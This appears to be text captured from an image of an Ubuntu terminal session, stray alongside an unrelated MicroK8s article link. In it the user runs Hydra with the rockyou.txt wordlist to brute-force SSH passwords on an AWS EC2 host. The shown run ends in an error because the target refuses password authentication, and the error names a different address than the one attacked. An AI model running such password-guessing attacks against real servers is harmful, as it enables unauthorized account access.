 https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
66 packages can be updated.
0 updates are security updates.
Last login: Mon Jun 29 02:10:58 2020 from 64.120.121.239
[ubuntu@ip-10-192-11-243:~$ date ]
Mon Jun 29 02:35:23 UTC 2020
[ubuntu@ip-10-192-11-243:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-73-243-90.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-29 02:35:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-73-243-90.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.101:22/ does not support password authentication.
ubuntu@ip-10-192-11-243:~$